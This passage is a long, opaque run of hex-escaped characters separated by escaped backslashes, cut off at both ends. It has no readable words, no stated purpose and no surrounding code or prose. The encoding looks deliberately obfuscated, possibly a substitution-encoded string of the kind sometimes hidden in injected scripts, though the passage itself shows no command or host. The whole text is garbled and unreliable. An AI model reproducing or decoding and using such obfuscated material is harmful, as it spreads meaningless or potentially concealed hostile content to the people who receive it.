x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x58\x5c